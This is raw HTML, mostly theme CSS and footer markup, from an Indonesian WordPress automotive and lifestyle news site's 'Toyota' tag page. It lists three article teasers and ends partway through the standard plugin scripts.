@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_696e49d5770c2_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_696e49d57e2f3 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_696e49d57e2f3 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_696e49d57e2f3 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_696e49d57e2f3 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_696e49d57e2f3 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_696e49d57e2f3 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_696e49d57e2f3.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_696e49d57e2f3 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_696e49d57e2f3.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_696e49d57e2f3 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_696e49d57e2f3 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_696e49d57e2f3 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696e49d57e2f3 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_696e49d57e2f3 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_696e49d57e2f3 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_696e49d57e2f3"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Toyota</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: Toyota</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2021/02/toyota-setop-sementara-produksi-lexus-dan-harrier/" rel="bookmark" class="td-image-wrap" title="Toyota Setop Sementara Produksi Lexus dan Harrier"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2021/02/toyota-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2021/02/toyota-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2021/02/toyota-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Toyota Setop Sementara Produksi Lexus dan Harrier" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2021/02/toyota-setop-sementara-produksi-lexus-dan-harrier/" rel="bookmark" title="Toyota Setop Sementara Produksi Lexus dan Harrier">Toyota Setop Sementara Produksi Lexus dan Harrier</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T16:44:36+00:00" >Februari 17, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2018/06/deretan-mobil-ini-pernah-jadi-andalan-di-film-james-bond/" rel="bookmark" class="td-image-wrap" title="Deretan Mobil Ini Pernah Jadi Andalan di Film James Bond"><img width="284" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/06/bmw-z8-1888480_1280.jpg"  srcset="https://tebet9.com/wp-content/uploads/2018/06/bmw-z8-1888480_1280.jpg 1280w, https://tebet9.com/wp-content/uploads/2018/06/bmw-z8-1888480_1280-300x169.jpg 300w, https://tebet9.com/wp-content/uploads/2018/06/bmw-z8-1888480_1280-768x432.jpg 768w, https://tebet9.com/wp-content/uploads/2018/06/bmw-z8-1888480_1280-1024x576.jpg 1024w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="Deretan Mobil Ini Pernah Jadi Andalan di Film James Bond" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2018/06/deretan-mobil-ini-pernah-jadi-andalan-di-film-james-bond/" rel="bookmark" title="Deretan Mobil Ini Pernah Jadi Andalan di Film James Bond">Deretan Mobil Ini Pernah Jadi Andalan di Film James Bond</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T14:26:49+00:00" >Juni 26, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2018/04/apa-yang-baru-seru-di-pameran-mobil-iims-2018-ada-disini/" rel="bookmark" class="td-image-wrap" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;"><img width="240" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1.png"  srcset="https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1.png 800w, https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1-300x200.png 300w, https://tebet9.com/wp-content/uploads/2018/04/IIMS-Xdav1-768x512.png 768w" sizes="(max-width: 240px) 100vw, 240px"  alt="Honda X-ADV 750 CC" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2018/04/apa-yang-baru-seru-di-pameran-mobil-iims-2018-ada-disini/" rel="bookmark" title="Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada Disini&#8230;">Apa Yang Baru &#038; Seru di Pameran Mobil IIMS 2018? Ada...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-22T11:20:55+00:00" >April 22, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_696e49d5df87d" class="tdc-zone"><div class="tdc_zone td_uid_51_696e49d5df889_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_696e49d5df889_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_696e49d5dfbb1" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_696e49d5dfbb9_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_696e49d5dfbb9_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-center,
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_696e49d5dfbb9_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_696e49d5dfbb9_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_696e49d5dfbb9_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_696e49d5dfbb9_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_696e49d5dfbb9_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_696e49d5dfbb9_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_696e49d5dfbb1_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_696e49d5dfbb1_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_696e49d5dfbb1_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_696e49d5e0099_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_696e49d5e0099_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_696e49d5e0365_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_696e49d5e0365" >
<style>

/* inline tdc_css att */

.td_uid_54_696e49d5e0365_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_696e49d5e0365_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_696e49d5e0365_rand {
                    display: inline-block;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a,
                .td_uid_54_696e49d5e0365_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a,
                .td_uid_54_696e49d5e0365_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a,
                .td_uid_54_696e49d5e0365_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_696e49d5e0365_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_696e49d5e0365_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_696e49d5e0365_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_696e49d5e0365_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_696e49d5f10c7_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_696e49d5f10c7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_696e49d5f10c7_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_696e49d5f10c7_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_696e49d5f10c7_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_696e49d5f10c7_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_696e49d5f10c7_rand {
                    display: inline-block;
                }
                
                .td_uid_55_696e49d5f10c7_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_696e49d5f10c7_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_696e49d5f10c7_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_696e49d5f10c7_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696e49d5f10c7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a,
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_696e49d5f10c7_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a:after,
				.td_uid_55_696e49d5f10c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a:after,
				.td_uid_55_696e49d5f10c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_696e49d5f10c7_rand .tdb-menu > li > a:after,
				.td_uid_55_696e49d5f10c7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_696e49d5f10c7_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_696e49d5f10c7_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_696e49d5f10c7_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_696e49d5f10c7 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_696e49d600c94_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696e49d600c94" >
<style>

/* inline tdc_css att */

.td_uid_58_696e49d600c94_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_696e49d600c94_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_696e49d600c94_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_696e49d600c94_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_696e49d6015d8 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_696e49d6015d8 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_696e49d6015d8 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_696e49d6015d8 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_696e49d6015d8 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_696e49d6015d8 .tdm-social-item i,
				.tds-team-member2 .td_uid_59_696e49d6015d8.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_696e49d6015d8 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_696e49d6015d8 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_696e49d6015d8 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696e49d6015d8 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_696e49d6015d8 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_696e49d6015d8 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_696e49d6015d8"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696e49d602b3e
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

